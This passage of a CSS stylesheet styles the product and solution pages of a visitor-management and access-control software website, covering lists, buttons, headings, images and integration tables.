    list-style-image: url(/Portals/0/images/blue-check.png);
}
ul.checklist li {
    line-height: 1.5;
}
ol.solutions-numbered-list {
    counter-reset: li;
    margin-left: 10px;
    padding-left: 10px;
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ol.solutions-numbered-list li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
}
ol.solutions-numbered-list li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 9px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    font-size: 16px;
}
.solutions-list-bottom ul li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
}
ul#bulletlist li {
    margin-bottom: 5px;
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
    color: #0055a5;
}
ul.interfacelist li, .case-study-content ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 5px;
    line-height: 1.5;
}
.case-study-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}
ul.solutions-info-main li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
    margin-left: -2px;
}
ul.solutions-info-main {
    padding-bottom: 10px;
}
div#dnn_ctr5282_ContentPane {
    margin-bottom: 30px;
}
#bulletlist li {
    background-image: url(/Portals/0/images/blue-check.png);
}
/******TITLES******/
h1.insidecontainer, h1, h2, h3, h4, h5, h6,.hardware-software-overview h5, .case-studies h4, .product-tours h4, .assistance-box h5 {
    font-family: Muli, Arial, sans-serif;
}
h1 a, h2 a, h3 a, h4 a {
    color: #0055a5 !important;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
    text-decoration: none !important;
}
table.solutions-overview-table h3, table.stand-accessories-table h3 {
    font-size: 17px;
}
h1.solutions-main-title {
    margin-right: 390px;
    padding-top: 30px;
}
table.downloads-table {
    margin-bottom: 40px;
}
table.downloads-table h3 {
    font-size: 19px;
}
/******BUTTONS******/
a.contact-green {
    background: #6aa200;
    padding: 10px 26px;
    color: #ffffff;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
    padding: 8px 30px 5px 30px;
}
img.mini-icon {
    background: #508c18;
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
    height: auto !important;
}
img.mini-icon.display {
    padding-top: 10px;
    padding-bottom: 9px;
}
.solutions-overview-page .homepage-solutions img {
    margin-right: 18px;
}
p.solution-learn-more-button a {
    background: #79be33;
    padding: 10px 15px 9px 45px;
    color: #ffffff;
    font-weight: normal;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: -33px;
}
div#dnn_ctr5218_ModuleContent, div#dnn_ctr5254_ModuleContent, 
div#dnn_ctr5190_ModuleContent, div#dnn_ctr5299_ModuleContent  {
    margin-top: 15px;
}
body:not(:-moz-handler-blocked) homepage-solutions img.mini-icon { 
     margin-top: -9px;
}
p.solution-learn-more-button a:hover {
    text-decoration: none !important;
    background: #7fc736;
}
p.solution-button {
    margin-top: 20px;
}
p.solution-learn-more-button.whiteboard, p.solution-learn-more-button.mustering, p.solution-learn-more-button.resources, 
p.solution-button.mustering, p.solution-button.resources {
    padding-top: 15px;
}
a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
    border-radius: 3px;
}
p.learn-more a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
p.learn-more a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
img.solution-icon {
   width: 60px !important;
    margin-left: -65px !Important;
    margin-top: -20px;
    margin-right: 0 !important;
}
p.solution-button a {
    background: #79be33;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 0;
    transition: all 0.8s ease-in 0s;
}
p.solution-button img.solution-icon.whiteboard {
    margin-top: -18px;
}
/******SOLUTION PACKAGES******/
.solution-packages img {
    width: 230px;
    float: left;
    margin-right: 30px;
    margin-left: -10px;
}
.solution-packages h1 {
   font-family: Cinzel, sans-serif;
    font-size: 18px;
    margin-top: 10px;
    color: #000000;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 30px;
    line-height: 1;
}
.solution-packages h1 span {
    font-size: 30px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 2px;
    font-family: Muli, Arial, sans-serif;
}
.solution-packages p {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.back-to-solution {
    width: 200px;
    float: right;
    text-align: right;
    margin-top: -20px;
}
h4.you-may-like {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 70px;
    line-height: 1;
    border-bottom: 1px solid #cccccc;
    width: 98%;
}
div#dnn_ctr5190_HtmlModule_lblContent, div#dnn_ctr5218_HtmlModule_lblContent, div#dnn_ctr5299_HtmlModule_lblContent  {
    margin-top: 50px;
}
.customers-purchased-overview {
    padding-right: 10px;
    height: 220px;
    text-align: center;
    margin-bottom: 40px;
}
.customers-purchased-overview img {
    margin-left: -10px;
    margin-right: 10px;
    position: relative;
    height: 60px;
}
.customers-purchased-overview h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold;
}
.customers-purchased-overview h4 a {
    color: #0055a5;
}
.customers-purchased-overview p {
    font-size: 15px;
}
.customers-purchased-overview.empty {
    height: 234px;
}
table.packages-listing {
    margin-top: 10px;
}
table.packages-listing img {
    max-width: 200px;
    max-height: 376px;
}
table.packages-listing h5 {
    font-family: Muli, Arial, sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin-top: 30px;
}
table.packages-listing p {
    line-height: 1.5;
}
table.packages-listing p span {
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
}
/******SOLUTION PAGES******/
div#dnn_ctr5862_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: 65px;
    margin-bottom: 95px;
}
.top-video img {
    width: 650px;
}
.visitor-management-page-images {
    float: right;
    text-align: right;
    margin-top: -20px;
    margin-bottom: 15px;
}
.visitor-management-page-images img {
    max-height: 450px;
}
img.podium-kiosk-vm {
    width: auto;
    padding-right: 20px;
}
img.curved-kiosk-vm {
    height: 450px;
    padding-right: 30px;
}
.visitor-management-page-images div#big-image {
    margin-top: 10px;
}
.visitor-management-page-images p.small {
    font-size: 12px;
    margin-right: 25px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
    margin-top: 15px;
}
.visitor-management-page-images .small-images img {
    margin-top: 0;
    margin-bottom: 10px;
    margin-left: 5px;
}
.muster-page-images {
    float: right;
    max-width: 350px;
    margin-right: -20px;
    margin-left: 20px;
    margin-top: -10px;
}
.muster-page-images img {
    max-width: 350px;
}
.muster-page-images .small-images {
    float: right;
    margin-right: 40px;
    margin-top: 15px;
    width: 250px;
}
.muster-page-images .small-images img {
    margin: 5px;
}
.muster-page-images p.small {
    text-align: right;
    margin-right: 20px;
    font-size: 12px;
}
.incident-img {
    float: left;
    width: 375px;
}
ul.muster-sample-list li {
    line-height: 2;
}
ul.muster-sample-list {
    margin-bottom: 30px;
}
.incident-img img {
    width: 350px;
}
.incident-sample p, .incident-sample-2 p {
    font-size: 14px;
    line-height: 1.5;
}
.incident-img p {
    font-size: 11px !important;
}
.incident-sample h3 {
    color: #000000;
    text-transform: uppercase;
    font-size: 18px;
}
.incident-sample span {
    text-transform: none;
    color: #0055a5;
}
p.summary {
    font-style: italic;
}
.incident-sample-2, .incident-sample {
    margin-bottom: 60px;
}
.article-quote {
    margin-top: 25px;
}
.article-quote img {
    float: left;
    margin-right: 5px;
    width: 30px;
    margin-top: -5px;
}
.name-tags-badges {
    float: right;
    text-align: right;
    margin-top: -25px;
    margin-left: 50px;
}
.name-tags-badges p {
    font-size: 11px;
}
img.e-mustering-display {
    width: 310px;
    float: right;
    margin-left: 30px;
    margin-top: 15px;
}
.e-mustering-screenshot-link.pelican img {
    margin-bottom: 10px;
}
.top-note {
    background: #313e52;
    margin: -23px -40px 40px -40px;
    padding: 12px 40px;
    color: #ffffff;
    font-size: 13px;
}
.top-note a {
    color: #6aa200;
}
.top-note a:hover {
    text-decoration: none;
}
.custom-design-side {
    display: none;
}
.custom-design-side img {
    width: 305px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.custom-design-side p {
    line-height: 1.5;
    margin-bottom: 20px;
    padding-right: 10px;
}
.custom-design-side h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 20px;
}
.custom-design-side .learn-more a {
    padding: 8px 20px;
}
img.custom-large-screens {
    width: 325px;
    float: right;
    margin-left: 25px;
    margin-top: -10px;
}
.solutions-sidebar img {
    max-width: 320px;
}
.solutions-page-slider #container2 {
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddd;
}
img.mrd-large-screen {
    float: left;
    width: 250px;
    margin-left: -8px;
    margin-right: 20px;
    margin-top: 5px;
}
.in-out-board-overview.solutions-page {
    margin-bottom: 130px;
}
.hp-custom.solutions-page {
    margin-top: 80px;
}
.hp-access-control.solutions-page {
    margin-bottom: 75px;
}
.hp-custom.solutions-page h2, .hp-access-control.solutions-page h2, .in-out-board-overview.solutions-page h2 {
    font-size: 24px;
}
.in-out-board-overview.solutions-page h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 390px;
}
table.healthcare-solutions-table {
    margin-bottom: 50px;
}
.solutions-top h6 {
    text-align: center;
    font-weight: normal;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.solution-hardware-float {
    float: right;
    text-align: right;
}
.eb-solutions-list h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 30px;
}
.eb-solutions-list ul li {
    list-style-type: circle;
    padding-top: 5px;
    padding-bottom: 5px;
}
.solutions-right-image.rm-wizard img {
    margin-top: -45px;
}
.solutions-right-image.rm-room-schedule img {
    width: 154px;
    margin-top: -20px;
}
.solutions-right-image.rm-room-schedule {
    margin-top: 50px;
}
.solutions-left-image.rm-rtls img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.rm-meetings img {
    width: 250px;
    margin-top: 15px;
}
.solutions-right-image.rm-equipment img {
    width: 200px;
    margin-top: 50px;
}
img.rm-screenshot {
    float: right;
    width: 325px;
    margin-right: -10px;
    margin-left: 20px;
}
img.curved {
    height: 370px;
}
table.stand-accessories-table.outdoor-kiosk img {
    margin-bottom: 40px;
}
.solution-hardware-float p {
    font-size: 11px;
    margin-top: 0;
    padding-top: 0;
    margin-right: 20px;
}
.solution-hardware-float.visitor-kiosk {
    max-width: 225px;
}
img.door-control {
    width: 280px !important;
    margin-top: 20px;
    margin-bottom: 40px;
}
img.movement-tracking {
    width: 250px !important;
    margin-bottom: 38px;
    margin-top: 30px !important;
}
img.fingerprint-reading {
    width: 175px !important;
    margin-top:0 !important;
}
.solutions-left-image.fingerprinting {
    margin-top: 60px !important;
}
.solutions-left-image img.staff-tracking-payroll {
    width: 250px;
}
.solutions-right-image.visitors-contractors {
    margin-top: 35px;
    margin-bottom: 35px;
}
.solutions-right-image.visitors-contractors img {
    width: 230px;
    margin-top: 25px;
}
.solutions-right-image.emergency-prepare {
    margin-top: 45px;
    margin-bottom: 60px;
}
img.emergency-preparedness {
    width: 175px !important;
    margin-top: -10px;
}
.access-card-options img {
    float: left;
    margin-right: 20px;
}
.access-card-options {
    margin-top: 45px;
    margin-bottom: 40px;
}
h3.solution-testimonials {
    font-style: normal;
    margin-top: 20px;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
}
.solutions-top-info.video h1 {
    margin-bottom: 20px;
}
.solutions-top-info.video .intro {
    margin-top: 25px;
}
.visitor-management-process {
    margin-top: 50px;
    margin-bottom: 35px;
}
img.customized-visitor-check-in {
    width: 450px !important;
    margin-top: -15px;
    margin-left: -5px;
}
p.customization-link {
    margin-top: 40px;
    margin-left: 137px;
}
img.enlarge {
    position: absolute;
    left: 173px;
    max-width: 95px;
    margin-top: 73px;
}
img.visitor-printer {
    margin-top: 35px;
    width: 300px !important;
    padding-bottom: 20px;
}
.visitor-management-process h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 35px;
}
.visitor-management-process.left-img img {
    float: left;
    width: 175px;
    margin-right: 40px;
}
.visitor-management-process.right-img img {
    width: 200px;
    float: right;
    margin-left: 20px;
}
img.visitor-camera {
    margin-left: 50px !important;
    width: 235px !important;
    margin-top: -15px;
}
.visitor-management-process.left-img.configuration {
    margin-top: 110px;
    margin-bottom: 95px;
}
.visitor-management-process.left-img.configuration img {
    width: 325px;
    margin-top: -50px;
}
.visitor-management-process.left-img.reporting {
    margin-bottom: 75px;
    margin-top: 40px;
}
.visitor-management-process.left-img.customization {
    margin-bottom: 0;
    margin-top: 65px;
}
.visitor-management-process.right-img.assign-badges {
    margin-top: 0;
}
.multiple-methods {
    margin-top: 65px;
}
.unattended-lobby {
    margin-top: 145px;
    margin-bottom: 100px;
}
img.automated-lobby {
    width: 350px;
    float: right;
    margin-top: -60px;
    margin-left: 30px;
}
.visitor-management-process.left-img.pre-reg {
    margin-top: 60px;
}
img.pre-registration {
    width: 245px !important;
    margin-right: 40px !important;
    margin-top: -20px;
}
.visitor-management-process.right-img.pre-screen {
    margin-top: 100px;
}
img.prescreening {
    width: 260px!important;
    margin-top: -20px;
}
img.visitor-reports {
    width: 280px !important;
    padding-top: 40px;
    margin-bottom: 40px;
}
img.visitor-arrival-sms {
    width:320px !Important;
    padding-top: 10px;
}
.visitor-management-process.left-img.arrival-notifications {
    margin-bottom: 80px;
}
.visitor-management-process.left-img.arrival-notifications h5 {
    padding-top: 25px;
}
img.store-information {
    width: 160px !important;
}
p.back-to-top {
    text-align: right;
    margin-top: 25px;
}
div#dnn_ctr5643_ModuleContent {
    height: 0;
}
.solutions-top-info p.free-demo-link {
    width: 175px;
    text-align: right;
    float: right;
    margin-bottom: 0 !important;
    margin-top: 20px;
}
.solutions-top-info p.free-demo-link.offshore {
    margin-top: 60px;
}
p.free-demo-link a {
    float: right;
    background: #6aa200;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.current-use h5 {
    font-style: normal;
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    margin-top: 30px;
}
.current-use ul li {
    list-style-type: circle;
    padding-bottom: 10px;
    font-size:15px;
}
p.offshore-note {
    margin-top: 40px;
}
.solutions-top-info p {
    line-height: 1.5;
    font-size: 15px;
}
p.solutions-savance {
    line-height: 1.5;
}
p.tiny-p {
    padding-bottom: 0;
    height: 15px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
}
.solutions-top-info ol li {
    list-style-type: decimal;
    margin-left: 15px;
    padding-bottom: 5px;
    font-size: 15px;
    font-family: Muli, Helvetica, sans-serif;
}
.solutions-top-info ol {
    margin-bottom: 10px;
}
.solutions-sidebar {
    width: 280px;
    float: left;
}
.solutions-top img {
    width: 278px;
}
.top-pdf img {
    width: 35px;
    float: right;
    margin-top: 23px;
    margin-left: 15px;
}
.solutions-top {
    background: #293342;
    color: #ffffff;
}
.solutions-top img {
    border: 1px solid #dddddd;
}
.solutions-top h1 {
    color: #ffffff;
    border-bottom: none !important;
    padding-top: 20px;
    font-size: 30px;
    text-align:center;
}
.solutions-top-info {
    margin-bottom: 40px;
}
.solutions-top-info h1  {
    font-family: Muli, sans-serif;
    font-size: 18px;
    margin-top: 0;
    color: #222222;
    padding-top: 0;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    float: left;
}
.solutions-top-info h1 span  {
    font-size: 38px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 30px;
    font-family: Muli, Arial, sans-serif;
    text-transform: none;
    letter-spacing: 0;
}
ul.inout-benefits {
    margin-left: 345px;
}
.solutions-top-info p.intro {
    font-size: 20px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 30px;
    font-family: Muli, arial, sans-serif;
}
.solutions-benefits h3 {
    font-style: normal;
    margin-top: 40px;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    width: 95%;
    border-bottom:1px solid #cccccc;
}
.solutions-sidebar.quote-version.video .solutions-benefits h3 {
    margin-top: 0;
}
.solutions-benefits ul, ul.benefits {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
.solutions-benefits ul li, ul.benefits li {
    padding-bottom: 20px;
    padding-right: 15px;
    margin-left: 5px;
    line-height: 1.5;
    font-size:16px;
}
ul.benefits li {
    padding-bottom: 10px;
}
.solutions-benefits li span {
    font-family: Times, serif;
    font-style: italic;
    font-size: 18px;
}
.solutions-benefits {
    margin-bottom: 20px;
}
h4.you-may-like.solution-pages-width {
    width: 300%;
    margin-bottom:25px;
}
.solutions-more-info, .solutions-overview-bottom {
    height: 345px;
}
.solutions-list-bottom {
    height: 260px;
}
h3.solutions-demo, .solutions-more-info h3, h3.solutions-chat {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    font-weight:bold !important;
}
h3.solutions-demo {
    padding-top: 16px;
    margin-right: 30px;
}
h4.solutions-bottom {
    font-weight: bold !important;
}
h4.you-may-like.solution-pages-width {
    font-weight: bold;
}
.solutions-more-info ul {
    padding: 0 !important;
}
.solutions-more-info ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 10px;
}
.solutions-float {
    width: 250px;
}
.solutions-float.right.extra-width {
    width: 260px;
}
.solutions-float.right {
    float: right;
    margin: 0 0 0 20px;
    text-align: right;
}
p.in-text-testimonial {
    font-family: Times New Roman, Times, serif;
    font-style: italic;
    font-size: 20px;
    line-height: 1.4;
    color: #0055a5;
}
p.in-text-name {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.1;
    font-size: 12px;
    color: #000000;
    font-weight: bold;
}
p.in-text-name span {
    font-weight: normal;
}
.solutions-top-info h4, .solutions-top-info h3, .solutions-title-style {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
    font-weight: bold !important;
}
table.comparison-list td.comp-head p {
    font-weight: bold;
}
.ta-spacer-left-col {
    height: 0px;
}
h3.solutions-chat {
    margin-top: -30px;
}
.solutions-top-info ul {
    margin-top: 25px;
}
div#dnn_ctr6275_HtmlModule_lblContent .solutions-top-info ul {
    margin-left: 342px;
}
.solutions-top-info ul li {
    padding-bottom: 10px;
    margin-left: 5px;
    list-style-type: circle;
    font-size: 15px;
}
ul.solutions-feature-list {
    margin-left: 15px;
}
p.solutions-side-quote-person {
    font-family: 'Muli';
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
}
p.solutions-side-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: 'Muli';
    margin-right: 20px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
p.solutions-side-quote {
   background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    padding-top: 5px;
    color: #000;
    background-size: 9%;
    line-height: 1.5;
    padding-right: 15px;
}
img.visitor-self-check-in-kiosk-img {
    float: right;
    height: 400px;
    margin-bottom: 15px;
    margin-right: -10px;
}
img.emergency-location {
    float: right;
    padding-left: 20px;
    padding-top: 50px;
    margin-bottom: 20px;
}
img.emergency-response-screenshots {
    float: right;
    width: 310px;
    padding-left: 20px;
    margin-right: -20px;
    margin-top: -30px;
    padding-bottom: 35px;
    margin-bottom: 40px;
}
.solutions-top-info h5 {
    font-weight: bold;
    font-size: 20px;
}
.solutions-bottom {
    font-weight: bold !important;
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    margin-right: 20px;
}
h2.solutions-bottom.free-demo {
    margin-top: 27px;
}
img.customized-visitor-check-in {
    width: 330px;
    float: left;
    margin-right: 10px;
}
img.meeting-room-display-screenshots {
    float: right;
    width: 300px;
    padding-top: 5px;
    padding-left: 20px;
}
img.emergency-response-screenshots.lifeboat {
    width: 325px;
}
h2.lifeboat-sub {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.lifeboat-check-in-methods {
    margin-top: 30px;
    margin-bottom: 30px;
}
.lifeboat-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
.lifeboat-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.lifeboat-check-in-1 {
    width: 50px;
    margin-left: 5px;
    margin-right: 25px;
}
img.lifeboat-screenshots {
    float: right;
    margin-top: 10px;
    margin-right: -20px;
    width: 320px;
    margin-left: 20px;
}
.ta-employee-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
img.ta-check-in-1 {
    width: 50px !important;
    margin-left: 5px;
    margin-right: 25px !important;
}
.ta-employee-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.paper-punch-clock-replacement {
    float: right;
    width: 200px;
}
.time-attendance-left h5, .time-attendance-right h5, .solutions-right-image h5, .solutions-left-image h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-left img {
    float: left;
    width: 220px;
    margin-right: 20px;
    margin-bottom: 15px;
    margin-top: 20px;
}
.time-attendance-right img {
    width: 250px;
    float: right;
    margin-left: 20px;
    margin-top: 15px;
    margin-bottom: 30px;
}
.solutions-right-image img {
    width: 300px;
    float: right;
    margin-right: -5px;
    margin-left: 40px;
}
.solutions-left-image img {
    width: 300px;
    float: left;
    margin-left: -5px;
    margin-right: 20px;
    margin-top: 35px;
}
h2.h5-style-sub {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-right, .time-attendance-left {
    margin-bottom: 30px;
}
ul.checklist.ta strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
img.ta-reporting {
    width: 275px !important;
    margin-bottom: 10px;
}
.e-mustering-screenshot-link p {
    text-align: center;
    font-size: 12px;
}
img.staff-tracking-check-in-kiosk {
    float: right;
    width: 350px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: 0px;
}
img.st-iphone {
    margin-top: 0;
    width: 250px;
    margin-right: 40px;
}
img.microsoft-outlook-integration {
   width: 260px;
    margin-right: -20px;
    margin-top: 18px;
    margin-bottom: 50px;
}
.solutions-left-image.anywhere-access h5 {
    padding-top: 40px;
}
.solutions-left-image.anywhere-access {
    margin-bottom: 120px;
    margin-top: 25px;
}
ul.solutions-feature-list li strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
ul.solutions-feature-list li {
    margin-bottom: 10px;
}
img.staff-tracking-browser-interface {
    float: right;
    width: 380px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: -20px;
}
table.status-methods {
    margin-bottom: 35px;
    width: 600px !important;
}
table.status-methods img {
    width: 35px;
    margin-right: 10px;
    float: left;
    margin-top: -10px;
}
table.status-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.methods-2, img.methods-4 {
    width: 30px !important;
    margin-right: 15px !important;
}
.eb-next-steps h4 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.eb-next-steps p {
    line-height: 1.5;
}
.access-control-side {
    float: right;
    width: 225px;
    padding-left: 25px;
    margin-right: 25px;
    margin-top: 15px;
}
.solution-list-item img {
    height: 170px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.solution-list-item h3 {
    font-size: 18px;
    margin-bottom: 16px;
}
.solution-list-item a:hover {
    text-decoration: none !important;
}
.solution-page.access-control .solution-list-item {
    height: 200px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.solution-page.access-control .solution-list-item.last {
    border-bottom: 0;
}
.ebtab-content.access-control {
    min-height: 0;
    border: 1px solid #dddddd;
    border-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.ebtab-content.access-control h3 {
    font-size: 20px;
}
div#dnn_ctr5672_HtmlModule_lblContent, div#dnn_ctr5670_HtmlModule_lblContent {
    padding-top: 20px;
}
.solution-sub {
    font-weight: normal;
    font-size: 21px;
}
a.lightbox {
	display: none;
	position: fixed;
	z-index: 999;
	width: 100%;
	height: 100%;
	text-align: center;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
}
a.lightbox iframe {
	max-width: 90%;
	max-height: 80%;
	margin-top: 5%;
}
a.lightbox:target {
	outline: none;
	display: block;
}
.electronic-mustering-video {
    float: right;
    width: 300px;
    margin-left: 30px;
    margin-right: 0;
    margin-top: 58px;
    margin-bottom: 20px;
}
.electronic-mustering-video img {
    width: 300px;
}
div#dnn_ctr5160_HtmlModule_lblContent .solution-top-info h5 {
    margin-top: 25px;
}
.solutions-top.lifeboat-accountability p.small, .solutions-top p.small {
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 10px;
    padding-bottom: 10px;
}
div#dnn_ctr5752_HtmlModule_lblContent .free-demo-link {
    display: none;
}
.solutions-right-image.large-screens img {
 margin-left: 50px;
    margin-top: -75px;
    width: 320px;
}
.next-steps {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 30px 40px;
    margin-bottom: 30px;
}
.next-steps p {
    font-size: 15px;
    line-height: 1.5;
}
.next-steps h4 {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 25px;
}

.solutions-right-image.large-screens {
    margin-top: 20px;
}
.video-button-link img {
    width: 280px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5229 {
    margin-bottom: 110px;
}
div#dnn_ctr6115_ModuleContent {
    margin-top: 95px;
}
div#dnn_ctr6114_ContentPane {
    margin-top: 85px;
}
.ebook {
    background: #ececec;
    padding: 25px;
    margin-bottom: 40px;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.ebook h5, .ebook h4, .ebook a {
    color: #333333;
}
.ebook p.learn-more {
    margin-top: 30px;
}
.ebook h4 {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.4;
}
.ebook h5 {
    border-bottom: 1px solid #999999;
    padding-bottom: 5px;
    margin-right: 65px;
}
.ebook span {
    text-transform: none;
    font-style: italic;
}
.ebook .learn-more a {
    padding-left: 48px;
    padding-right: 48px;
}
.ebook .learn-more {
    text-align: center;
}
.ebook img {
    width: 50px;
}
.ebook a:hover {
    text-decoration: none !important;
}
/****INTEGRATION PAGE*****/
p.integration-all {
    display: none;
}
table.access-control-integration-complete {
    float: right;
    width: 440px;
    border: 1px solid #dddddd;
    padding-top: 25px;
    padding-bottom: 10px;
    padding-left: 25px;
    margin-left: 40px;
    margin-top: -20px;
}
table.access-control-integration-complete td {
    padding-bottom: 18px;
}
table.access-control-integration-complete img {
    max-height: 30px;
    max-width: 100px;
}
table.access-control-integration-complete span {
    display: none;
}
img.pdf-icon {
    width: 20px;
    margin-right: 30px;
}
img.keyking-logo {
    height: 30px;
}
img.paxton-logo {
    height: 25px;
}
img.pcsc-logo {
    height: 20px;
}
img.apollo-logo {
    height: 30px;
}
.full-width.access-control-integration {
    background: url(/Portals/0/images/Access-Control-Integration/savance-access-control-integration-illustration.png);
    height: 372px;
    text-align: right;
    margin-bottom: 30px;
    background-size: 100%;
}
.full-width.access-control-integration p.learn-more {
    margin-top: 30px;
}
.full-width h4 {
    font-size: 40px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 30px;
    width: 500px;
    float: right;
}
.full-width.access-control-integration h4 {
    font-size: 55px;
    color: #ffffff;
}
.full-width h2 {
